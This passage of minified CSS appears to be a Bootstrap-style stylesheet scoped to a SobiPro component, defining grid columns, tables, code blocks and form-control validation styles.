\2014'}.SobiPro address{margin-bottom:20px;font-style:normal;line-height:1.42857143}.SobiPro code,.SobiPro kbd,.SobiPro pre,.SobiPro samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.SobiPro code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}.SobiPro kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}.SobiPro kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.SobiPro pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}.SobiPro .container,.SobiPro .container-fluid{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.SobiPro pre code,.SobiPro table{background-color:transparent}.SobiPro pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;border-radius:0}.SobiPro .pre-scrollable{max-height:340px;overflow-y:scroll}@media (min-width:992px){.SobiPro .container{width:970px}}@media (min-width:1200px){.SobiPro .container{width:1170px}}.SobiPro .row{margin-right:-15px;margin-left:-15px}.SobiPro .col-lg-1,.SobiPro .col-lg-10,.SobiPro .col-lg-11,.SobiPro .col-lg-12,.SobiPro .col-lg-2,.SobiPro .col-lg-3,.SobiPro .col-lg-4,.SobiPro .col-lg-5,.SobiPro .col-lg-6,.SobiPro .col-lg-7,.SobiPro .col-lg-8,.SobiPro .col-lg-9,.SobiPro .col-md-1,.SobiPro .col-md-10,.SobiPro .col-md-11,.SobiPro .col-md-12,.SobiPro .col-md-2,.SobiPro .col-md-3,.SobiPro .col-md-4,.SobiPro .col-md-5,.SobiPro .col-md-6,.SobiPro .col-md-7,.SobiPro .col-md-8,.SobiPro .col-md-9,.SobiPro .col-sm-1,.SobiPro .col-sm-10,.SobiPro .col-sm-11,.SobiPro .col-sm-12,.SobiPro .col-sm-2,.SobiPro .col-sm-3,.SobiPro .col-sm-4,.SobiPro .col-sm-5,.SobiPro .col-sm-6,.SobiPro .col-sm-7,.SobiPro .col-sm-8,.SobiPro .col-sm-9,.SobiPro .col-xs-1,.SobiPro .col-xs-10,.SobiPro .col-xs-11,.SobiPro .col-xs-12,.SobiPro .col-xs-2,.SobiPro .col-xs-3,.SobiPro .col-xs-4,.SobiPro .col-xs-5,.SobiPro .col-xs-6,.SobiPro .col-xs-7,.SobiPro .col-xs-8,.SobiPro .col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.SobiPro .col-xs-12{width:100%}.SobiPro .col-xs-11{width:91.66666667%}.SobiPro .col-xs-10{width:83.33333333%}.SobiPro .col-xs-9{width:75%}.SobiPro .col-xs-8{width:66.66666667%}.SobiPro .col-xs-7{width:58.33333333%}.SobiPro .col-xs-6{width:50%}.SobiPro .col-xs-5{width:41.66666667%}.SobiPro .col-xs-4{width:33.33333333%}.SobiPro .col-xs-3{width:25%}.SobiPro .col-xs-2{width:16.66666667%}.SobiPro .col-xs-1{width:8.33333333%}.SobiPro .col-xs-pull-12{right:100%}.SobiPro .col-xs-pull-11{right:91.66666667%}.SobiPro .col-xs-pull-10{right:83.33333333%}.SobiPro .col-xs-pull-9{right:75%}.SobiPro .col-xs-pull-8{right:66.66666667%}.SobiPro .col-xs-pull-7{right:58.33333333%}.SobiPro .col-xs-pull-6{right:50%}.SobiPro .col-xs-pull-5{right:41.66666667%}.SobiPro .col-xs-pull-4{right:33.33333333%}.SobiPro .col-xs-pull-3{right:25%}.SobiPro .col-xs-pull-2{right:16.66666667%}.SobiPro .col-xs-pull-1{right:8.33333333%}.SobiPro .col-xs-pull-0{right:auto}.SobiPro .col-xs-push-12{left:100%}.SobiPro .col-xs-push-11{left:91.66666667%}.SobiPro .col-xs-push-10{left:83.33333333%}.SobiPro .col-xs-push-9{left:75%}.SobiPro .col-xs-push-8{left:66.66666667%}.SobiPro .col-xs-push-7{left:58.33333333%}.SobiPro .col-xs-push-6{left:50%}.SobiPro .col-xs-push-5{left:41.66666667%}.SobiPro .col-xs-push-4{left:33.33333333%}.SobiPro .col-xs-push-3{left:25%}.SobiPro .col-xs-push-2{left:16.66666667%}.SobiPro .col-xs-push-1{left:8.33333333%}.SobiPro .col-xs-push-0{left:auto}.SobiPro .col-xs-offset-12{margin-left:100%}.SobiPro .col-xs-offset-11{margin-left:91.66666667%}.SobiPro .col-xs-offset-10{margin-left:83.33333333%}.SobiPro .col-xs-offset-9{margin-left:75%}.SobiPro .col-xs-offset-8{margin-left:66.66666667%}.SobiPro .col-xs-offset-7{margin-left:58.33333333%}.SobiPro .col-xs-offset-6{margin-left:50%}.SobiPro .col-xs-offset-5{margin-left:41.66666667%}.SobiPro .col-xs-offset-4{margin-left:33.33333333%}.SobiPro .col-xs-offset-3{margin-left:25%}.SobiPro .col-xs-offset-2{margin-left:16.66666667%}.SobiPro .col-xs-offset-1{margin-left:8.33333333%}.SobiPro .col-xs-offset-0{margin-left:0}@media (min-width:768px){.SobiPro .col-sm-1,.SobiPro .col-sm-10,.SobiPro .col-sm-11,.SobiPro .col-sm-12,.SobiPro .col-sm-2,.SobiPro .col-sm-3,.SobiPro .col-sm-4,.SobiPro .col-sm-5,.SobiPro .col-sm-6,.SobiPro .col-sm-7,.SobiPro .col-sm-8,.SobiPro .col-sm-9{float:left}.SobiPro .col-sm-12{width:100%}.SobiPro .col-sm-11{width:91.66666667%}.SobiPro .col-sm-10{width:83.33333333%}.SobiPro .col-sm-9{width:75%}.SobiPro .col-sm-8{width:66.66666667%}.SobiPro .col-sm-7{width:58.33333333%}.SobiPro .col-sm-6{width:50%}.SobiPro .col-sm-5{width:41.66666667%}.SobiPro .col-sm-4{width:33.33333333%}.SobiPro .col-sm-3{width:25%}.SobiPro .col-sm-2{width:16.66666667%}.SobiPro .col-sm-1{width:8.33333333%}.SobiPro .col-sm-pull-12{right:100%}.SobiPro .col-sm-pull-11{right:91.66666667%}.SobiPro .col-sm-pull-10{right:83.33333333%}.SobiPro .col-sm-pull-9{right:75%}.SobiPro .col-sm-pull-8{right:66.66666667%}.SobiPro .col-sm-pull-7{right:58.33333333%}.SobiPro .col-sm-pull-6{right:50%}.SobiPro .col-sm-pull-5{right:41.66666667%}.SobiPro .col-sm-pull-4{right:33.33333333%}.SobiPro .col-sm-pull-3{right:25%}.SobiPro .col-sm-pull-2{right:16.66666667%}.SobiPro .col-sm-pull-1{right:8.33333333%}.SobiPro .col-sm-pull-0{right:auto}.SobiPro .col-sm-push-12{left:100%}.SobiPro .col-sm-push-11{left:91.66666667%}.SobiPro .col-sm-push-10{left:83.33333333%}.SobiPro .col-sm-push-9{left:75%}.SobiPro .col-sm-push-8{left:66.66666667%}.SobiPro .col-sm-push-7{left:58.33333333%}.SobiPro .col-sm-push-6{left:50%}.SobiPro .col-sm-push-5{left:41.66666667%}.SobiPro .col-sm-push-4{left:33.33333333%}.SobiPro .col-sm-push-3{left:25%}.SobiPro .col-sm-push-2{left:16.66666667%}.SobiPro .col-sm-push-1{left:8.33333333%}.SobiPro .col-sm-push-0{left:auto}.SobiPro .col-sm-offset-12{margin-left:100%}.SobiPro .col-sm-offset-11{margin-left:91.66666667%}.SobiPro .col-sm-offset-10{margin-left:83.33333333%}.SobiPro .col-sm-offset-9{margin-left:75%}.SobiPro .col-sm-offset-8{margin-left:66.66666667%}.SobiPro .col-sm-offset-7{margin-left:58.33333333%}.SobiPro .col-sm-offset-6{margin-left:50%}.SobiPro .col-sm-offset-5{margin-left:41.66666667%}.SobiPro .col-sm-offset-4{margin-left:33.33333333%}.SobiPro .col-sm-offset-3{margin-left:25%}.SobiPro .col-sm-offset-2{margin-left:16.66666667%}.SobiPro .col-sm-offset-1{margin-left:8.33333333%}.SobiPro .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.SobiPro .col-md-1,.SobiPro .col-md-10,.SobiPro .col-md-11,.SobiPro .col-md-12,.SobiPro .col-md-2,.SobiPro .col-md-3,.SobiPro .col-md-4,.SobiPro .col-md-5,.SobiPro .col-md-6,.SobiPro .col-md-7,.SobiPro .col-md-8,.SobiPro .col-md-9{float:left}.SobiPro .col-md-12{width:100%}.SobiPro .col-md-11{width:91.66666667%}.SobiPro .col-md-10{width:83.33333333%}.SobiPro .col-md-9{width:75%}.SobiPro .col-md-8{width:66.66666667%}.SobiPro .col-md-7{width:58.33333333%}.SobiPro .col-md-6{width:50%}.SobiPro .col-md-5{width:41.66666667%}.SobiPro .col-md-4{width:33.33333333%}.SobiPro .col-md-3{width:25%}.SobiPro .col-md-2{width:16.66666667%}.SobiPro .col-md-1{width:8.33333333%}.SobiPro .col-md-pull-12{right:100%}.SobiPro .col-md-pull-11{right:91.66666667%}.SobiPro .col-md-pull-10{right:83.33333333%}.SobiPro .col-md-pull-9{right:75%}.SobiPro .col-md-pull-8{right:66.66666667%}.SobiPro .col-md-pull-7{right:58.33333333%}.SobiPro .col-md-pull-6{right:50%}.SobiPro .col-md-pull-5{right:41.66666667%}.SobiPro .col-md-pull-4{right:33.33333333%}.SobiPro .col-md-pull-3{right:25%}.SobiPro .col-md-pull-2{right:16.66666667%}.SobiPro .col-md-pull-1{right:8.33333333%}.SobiPro .col-md-pull-0{right:auto}.SobiPro .col-md-push-12{left:100%}.SobiPro .col-md-push-11{left:91.66666667%}.SobiPro .col-md-push-10{left:83.33333333%}.SobiPro .col-md-push-9{left:75%}.SobiPro .col-md-push-8{left:66.66666667%}.SobiPro .col-md-push-7{left:58.33333333%}.SobiPro .col-md-push-6{left:50%}.SobiPro .col-md-push-5{left:41.66666667%}.SobiPro .col-md-push-4{left:33.33333333%}.SobiPro .col-md-push-3{left:25%}.SobiPro .col-md-push-2{left:16.66666667%}.SobiPro .col-md-push-1{left:8.33333333%}.SobiPro .col-md-push-0{left:auto}.SobiPro .col-md-offset-12{margin-left:100%}.SobiPro .col-md-offset-11{margin-left:91.66666667%}.SobiPro .col-md-offset-10{margin-left:83.33333333%}.SobiPro .col-md-offset-9{margin-left:75%}.SobiPro .col-md-offset-8{margin-left:66.66666667%}.SobiPro .col-md-offset-7{margin-left:58.33333333%}.SobiPro .col-md-offset-6{margin-left:50%}.SobiPro .col-md-offset-5{margin-left:41.66666667%}.SobiPro .col-md-offset-4{margin-left:33.33333333%}.SobiPro .col-md-offset-3{margin-left:25%}.SobiPro .col-md-offset-2{margin-left:16.66666667%}.SobiPro .col-md-offset-1{margin-left:8.33333333%}.SobiPro .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.SobiPro .col-lg-1,.SobiPro .col-lg-10,.SobiPro .col-lg-11,.SobiPro .col-lg-12,.SobiPro .col-lg-2,.SobiPro .col-lg-3,.SobiPro .col-lg-4,.SobiPro .col-lg-5,.SobiPro .col-lg-6,.SobiPro .col-lg-7,.SobiPro .col-lg-8,.SobiPro .col-lg-9{float:left}.SobiPro .col-lg-12{width:100%}.SobiPro .col-lg-11{width:91.66666667%}.SobiPro .col-lg-10{width:83.33333333%}.SobiPro .col-lg-9{width:75%}.SobiPro .col-lg-8{width:66.66666667%}.SobiPro .col-lg-7{width:58.33333333%}.SobiPro .col-lg-6{width:50%}.SobiPro .col-lg-5{width:41.66666667%}.SobiPro .col-lg-4{width:33.33333333%}.SobiPro .col-lg-3{width:25%}.SobiPro .col-lg-2{width:16.66666667%}.SobiPro .col-lg-1{width:8.33333333%}.SobiPro .col-lg-pull-12{right:100%}.SobiPro .col-lg-pull-11{right:91.66666667%}.SobiPro .col-lg-pull-10{right:83.33333333%}.SobiPro .col-lg-pull-9{right:75%}.SobiPro .col-lg-pull-8{right:66.66666667%}.SobiPro .col-lg-pull-7{right:58.33333333%}.SobiPro .col-lg-pull-6{right:50%}.SobiPro .col-lg-pull-5{right:41.66666667%}.SobiPro .col-lg-pull-4{right:33.33333333%}.SobiPro .col-lg-pull-3{right:25%}.SobiPro .col-lg-pull-2{right:16.66666667%}.SobiPro .col-lg-pull-1{right:8.33333333%}.SobiPro .col-lg-pull-0{right:auto}.SobiPro .col-lg-push-12{left:100%}.SobiPro .col-lg-push-11{left:91.66666667%}.SobiPro .col-lg-push-10{left:83.33333333%}.SobiPro .col-lg-push-9{left:75%}.SobiPro .col-lg-push-8{left:66.66666667%}.SobiPro .col-lg-push-7{left:58.33333333%}.SobiPro .col-lg-push-6{left:50%}.SobiPro .col-lg-push-5{left:41.66666667%}.SobiPro .col-lg-push-4{left:33.33333333%}.SobiPro .col-lg-push-3{left:25%}.SobiPro .col-lg-push-2{left:16.66666667%}.SobiPro .col-lg-push-1{left:8.33333333%}.SobiPro .col-lg-push-0{left:auto}.SobiPro .col-lg-offset-12{margin-left:100%}.SobiPro .col-lg-offset-11{margin-left:91.66666667%}.SobiPro .col-lg-offset-10{margin-left:83.33333333%}.SobiPro .col-lg-offset-9{margin-left:75%}.SobiPro .col-lg-offset-8{margin-left:66.66666667%}.SobiPro .col-lg-offset-7{margin-left:58.33333333%}.SobiPro .col-lg-offset-6{margin-left:50%}.SobiPro .col-lg-offset-5{margin-left:41.66666667%}.SobiPro .col-lg-offset-4{margin-left:33.33333333%}.SobiPro .col-lg-offset-3{margin-left:25%}.SobiPro .col-lg-offset-2{margin-left:16.66666667%}.SobiPro .col-lg-offset-1{margin-left:8.33333333%}.SobiPro .col-lg-offset-0{margin-left:0}}.SobiPro caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}.SobiPro .table{width:100%;max-width:100%;margin-bottom:20px}.SobiPro .table>tbody>tr>td,.SobiPro .table>tbody>tr>th,.SobiPro .table>tfoot>tr>td,.SobiPro .table>tfoot>tr>th,.SobiPro .table>thead>tr>td,.SobiPro .table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.SobiPro .table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.SobiPro .table>caption+thead>tr:first-child>td,.SobiPro .table>caption+thead>tr:first-child>th,.SobiPro .table>colgroup+thead>tr:first-child>td,.SobiPro .table>colgroup+thead>tr:first-child>th,.SobiPro .table>thead:first-child>tr:first-child>td,.SobiPro .table>thead:first-child>tr:first-child>th{border-top:0}.SobiPro .table>tbody+tbody{border-top:2px solid #ddd}.SobiPro .table .table{background-color:#fff}.SobiPro .table-condensed>tbody>tr>td,.SobiPro .table-condensed>tbody>tr>th,.SobiPro .table-condensed>tfoot>tr>td,.SobiPro .table-condensed>tfoot>tr>th,.SobiPro .table-condensed>thead>tr>td,.SobiPro .table-condensed>thead>tr>th{padding:5px}.SobiPro .table-bordered,.SobiPro .table-bordered>tbody>tr>td,.SobiPro .table-bordered>tbody>tr>th,.SobiPro .table-bordered>tfoot>tr>td,.SobiPro .table-bordered>tfoot>tr>th,.SobiPro .table-bordered>thead>tr>td,.SobiPro .table-bordered>thead>tr>th{border:1px solid #ddd}.SobiPro .table-bordered>thead>tr>td,.SobiPro .table-bordered>thead>tr>th{border-bottom-width:2px}.SobiPro .table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.SobiPro .table-hover>tbody>tr:hover,.SobiPro .table>tbody>tr.active>td,.SobiPro .table>tbody>tr.active>th,.SobiPro .table>tbody>tr>td.active,.SobiPro .table>tbody>tr>th.active,.SobiPro .table>tfoot>tr.active>td,.SobiPro .table>tfoot>tr.active>th,.SobiPro .table>tfoot>tr>td.active,.SobiPro .table>tfoot>tr>th.active,.SobiPro .table>thead>tr.active>td,.SobiPro .table>thead>tr.active>th,.SobiPro .table>thead>tr>td.active,.SobiPro .table>thead>tr>th.active{background-color:#f5f5f5}.SobiPro table col[class*=col-]{position:static;display:table-column;float:none}.SobiPro table td[class*=col-],.SobiPro table th[class*=col-]{position:static;display:table-cell;float:none}.SobiPro .table-hover>tbody>tr.active:hover>td,.SobiPro .table-hover>tbody>tr.active:hover>th,.SobiPro .table-hover>tbody>tr:hover>.active,.SobiPro .table-hover>tbody>tr>td.active:hover,.SobiPro .table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.SobiPro .table>tbody>tr.success>td,.SobiPro .table>tbody>tr.success>th,.SobiPro .table>tbody>tr>td.success,.SobiPro .table>tbody>tr>th.success,.SobiPro .table>tfoot>tr.success>td,.SobiPro .table>tfoot>tr.success>th,.SobiPro .table>tfoot>tr>td.success,.SobiPro .table>tfoot>tr>th.success,.SobiPro .table>thead>tr.success>td,.SobiPro .table>thead>tr.success>th,.SobiPro .table>thead>tr>td.success,.SobiPro .table>thead>tr>th.success{background-color:#dff0d8}.SobiPro .table-hover>tbody>tr.success:hover>td,.SobiPro .table-hover>tbody>tr.success:hover>th,.SobiPro .table-hover>tbody>tr:hover>.success,.SobiPro .table-hover>tbody>tr>td.success:hover,.SobiPro .table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.SobiPro .table>tbody>tr.info>td,.SobiPro .table>tbody>tr.info>th,.SobiPro .table>tbody>tr>td.info,.SobiPro .table>tbody>tr>th.info,.SobiPro .table>tfoot>tr.info>td,.SobiPro .table>tfoot>tr.info>th,.SobiPro .table>tfoot>tr>td.info,.SobiPro .table>tfoot>tr>th.info,.SobiPro .table>thead>tr.info>td,.SobiPro .table>thead>tr.info>th,.SobiPro .table>thead>tr>td.info,.SobiPro .table>thead>tr>th.info{background-color:#d9edf7}.SobiPro .table-hover>tbody>tr.info:hover>td,.SobiPro .table-hover>tbody>tr.info:hover>th,.SobiPro .table-hover>tbody>tr:hover>.info,.SobiPro .table-hover>tbody>tr>td.info:hover,.SobiPro .table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.SobiPro .table>tbody>tr.warning>td,.SobiPro .table>tbody>tr.warning>th,.SobiPro .table>tbody>tr>td.warning,.SobiPro .table>tbody>tr>th.warning,.SobiPro .table>tfoot>tr.warning>td,.SobiPro .table>tfoot>tr.warning>th,.SobiPro .table>tfoot>tr>td.warning,.SobiPro .table>tfoot>tr>th.warning,.SobiPro .table>thead>tr.warning>td,.SobiPro .table>thead>tr.warning>th,.SobiPro .table>thead>tr>td.warning,.SobiPro .table>thead>tr>th.warning{background-color:#fcf8e3}.SobiPro .table-hover>tbody>tr.warning:hover>td,.SobiPro .table-hover>tbody>tr.warning:hover>th,.SobiPro .table-hover>tbody>tr:hover>.warning,.SobiPro .table-hover>tbody>tr>td.warning:hover,.SobiPro .table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.SobiPro .table>tbody>tr.danger>td,.SobiPro .table>tbody>tr.danger>th,.SobiPro .table>tbody>tr>td.danger,.SobiPro .table>tbody>tr>th.danger,.SobiPro .table>tfoot>tr.danger>td,.SobiPro .table>tfoot>tr.danger>th,.SobiPro .table>tfoot>tr>td.danger,.SobiPro .table>tfoot>tr>th.danger,.SobiPro .table>thead>tr.danger>td,.SobiPro .table>thead>tr.danger>th,.SobiPro .table>thead>tr>td.danger,.SobiPro .table>thead>tr>th.danger{background-color:#f2dede}.SobiPro .table-hover>tbody>tr.danger:hover>td,.SobiPro .table-hover>tbody>tr.danger:hover>th,.SobiPro .table-hover>tbody>tr:hover>.danger,.SobiPro .table-hover>tbody>tr>td.danger:hover,.SobiPro .table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.SobiPro .table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.SobiPro .table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.SobiPro .table-responsive>.table{margin-bottom:0}.SobiPro .table-responsive>.table>tbody>tr>td,.SobiPro .table-responsive>.table>tbody>tr>th,.SobiPro .table-responsive>.table>tfoot>tr>td,.SobiPro .table-responsive>.table>tfoot>tr>th,.SobiPro .table-responsive>.table>thead>tr>td,.SobiPro .table-responsive>.table>thead>tr>th{white-space:nowrap}.SobiPro .table-responsive>.table-bordered{border:0}.SobiPro .table-responsive>.table-bordered>tbody>tr>td:first-child,.SobiPro .table-responsive>.table-bordered>tbody>tr>th:first-child,.SobiPro .table-responsive>.table-bordered>tfoot>tr>td:first-child,.SobiPro .table-responsive>.table-bordered>tfoot>tr>th:first-child,.SobiPro .table-responsive>.table-bordered>thead>tr>td:first-child,.SobiPro .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.SobiPro .table-responsive>.table-bordered>tbody>tr>td:last-child,.SobiPro .table-responsive>.table-bordered>tbody>tr>th:last-child,.SobiPro .table-responsive>.table-bordered>tfoot>tr>td:last-child,.SobiPro .table-responsive>.table-bordered>tfoot>tr>th:last-child,.SobiPro .table-responsive>.table-bordered>thead>tr>td:last-child,.SobiPro .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.SobiPro .table-responsive>.table-bordered>tbody>tr:last-child>td,.SobiPro .table-responsive>.table-bordered>tbody>tr:last-child>th,.SobiPro .table-responsive>.table-bordered>tfoot>tr:last-child>td,.SobiPro .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.SobiPro fieldset{min-width:0;padding:0;margin:0;border:0}.SobiPro legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.SobiPro label{display:inline-block;max-width:100%;margin-bottom:5px}.SobiPro input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}.SobiPro input[type=checkbox],.SobiPro input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}.SobiPro .form-control,.SobiPro output{font-size:14px;line-height:1.42857143;color:#555;display:block}.SobiPro input[type=file]{display:block}.SobiPro input[type=range]{display:block;width:100%}.SobiPro select[multiple],.SobiPro select[size]{height:auto}.SobiPro input[type=file]:focus,.SobiPro input[type=checkbox]:focus,.SobiPro input[type=radio]:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.SobiPro output{padding-top:7px}.SobiPro .form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.SobiPro .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.SobiPro .form-control::-moz-placeholder{color:#999;opacity:1}.SobiPro .form-control:-ms-input-placeholder{color:#999}.SobiPro .form-control::-webkit-input-placeholder{color:#999}.SobiPro .has-success .checkbox,.SobiPro .has-success .checkbox-inline,.SobiPro .has-success .control-label,.SobiPro .has-success .form-control-feedback,.SobiPro .has-success .help-block,.SobiPro .has-success .radio,.SobiPro .has-success .radio-inline,.SobiPro .has-success.checkbox label,.SobiPro .has-success.checkbox-inline label,.SobiPro .has-success.radio label,.SobiPro .has-success.radio-inline label{color:#3c763d}.SobiPro .form-control::-ms-expand{background-color:transparent;border:0}.SobiPro .form-control[disabled],.SobiPro .form-control[readonly],.SobiPro fieldset[disabled] .form-control{background-color:#eee;opacity:1}.SobiPro .form-control[disabled],.SobiPro fieldset[disabled] .form-control{cursor:not-allowed}.SobiPro textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){.SobiPro input[type=date].form-control,.SobiPro input[type=time].form-control,.SobiPro input[type=datetime-local].form-control,.SobiPro input[type=month].form-control{line-height:34px}.SobiPro .input-group-sm input[type=date],.SobiPro .input-group-sm input[type=time],.SobiPro .input-group-sm input[type=datetime-local],.SobiPro .input-group-sm input[type=month],.SobiPro input[type=date].input-sm,.SobiPro input[type=time].input-sm,.SobiPro input[type=datetime-local].input-sm,.SobiPro input[type=month].input-sm{line-height:30px}.SobiPro .input-group-lg input[type=date],.SobiPro .input-group-lg input[type=time],.SobiPro .input-group-lg input[type=datetime-local],.SobiPro .input-group-lg input[type=month],.SobiPro input[type=date].input-lg,.SobiPro input[type=time].input-lg,.SobiPro input[type=datetime-local].input-lg,.SobiPro input[type=month].input-lg{line-height:46px}}.SobiPro .form-group{margin-bottom:15px}.SobiPro .checkbox,.SobiPro .radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.SobiPro .checkbox label,.SobiPro .radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.SobiPro .checkbox input[type=checkbox],.SobiPro .checkbox-inline input[type=checkbox],.SobiPro .radio input[type=radio],.SobiPro .radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.SobiPro .checkbox+.checkbox,.SobiPro .radio+.radio{margin-top:-5px}.SobiPro .checkbox-inline,.SobiPro .radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.SobiPro .checkbox-inline+.checkbox-inline,.SobiPro .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.SobiPro .checkbox-inline.disabled,.SobiPro .checkbox.disabled label,.SobiPro .radio-inline.disabled,.SobiPro .radio.disabled label,.SobiPro fieldset[disabled] .checkbox label,.SobiPro fieldset[disabled] .checkbox-inline,.SobiPro fieldset[disabled] .radio label,.SobiPro fieldset[disabled] .radio-inline,.SobiPro fieldset[disabled] input[type=checkbox],.SobiPro fieldset[disabled] input[type=radio],.SobiPro input[type=checkbox].disabled,.SobiPro input[type=checkbox][disabled],.SobiPro input[type=radio].disabled,.SobiPro input[type=radio][disabled]{cursor:not-allowed}.SobiPro .form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.SobiPro .form-control-static.input-lg,.SobiPro .form-control-static.input-sm{padding-right:0;padding-left:0}.SobiPro .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.SobiPro select.input-sm{height:30px;line-height:30px}.SobiPro select[multiple].input-sm,.SobiPro textarea.input-sm{height:auto}.SobiPro .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.SobiPro .form-group-sm select.form-control{height:30px;line-height:30px}.SobiPro .form-group-sm select[multiple].form-control,.SobiPro .form-group-sm textarea.form-control{height:auto}.SobiPro .form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.SobiPro .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.SobiPro select.input-lg{height:46px;line-height:46px}.SobiPro select[multiple].input-lg,.SobiPro textarea.input-lg{height:auto}.SobiPro .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.SobiPro .form-group-lg select.form-control{height:46px;line-height:46px}.SobiPro .form-group-lg select[multiple].form-control,.SobiPro .form-group-lg textarea.form-control{height:auto}.SobiPro .form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.SobiPro .has-feedback{position:relative}.SobiPro .has-feedback .form-control{padding-right:42.5px}.SobiPro .form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.SobiPro .form-group-lg .form-control+.form-control-feedback,.SobiPro .input-group-lg+.form-control-feedback,.SobiPro .input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.SobiPro .form-group-sm .form-control+.form-control-feedback,.SobiPro .input-group-sm+.form-control-feedback,.SobiPro .input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.SobiPro .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.SobiPro .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.SobiPro .has-warning .checkbox,.SobiPro .has-warning .checkbox-inline,.SobiPro .has-warning .control-label,.SobiPro .has-warning .form-control-feedback,.SobiPro .has-warning .help-block,.SobiPro .has-warning .radio,.SobiPro .has-warning .radio-inline,.SobiPro .has-warning.checkbox label,.SobiPro .has-warning.checkbox-inline label,.SobiPro .has-warning.radio label,.SobiPro .has-warning.radio-inline label{color:#8a6d3b}.SobiPro .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.SobiPro .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.SobiPro .has-error .checkbox,.SobiPro .has-error .checkbox-inline,.SobiPro .has-error .control-label,.SobiPro .has-error .form-control-feedback,.SobiPro .has-error .help-block,.SobiPro .has-error .radio,.SobiPro .has-error .radio-inline,.SobiPro .has-error.checkbox label,.SobiPro .has-error.checkbox-inline label,.SobiPro .has-error.radio label,.SobiPro .has-error.radio-inline label{color:#a94442}.SobiPro .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.SobiPro .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 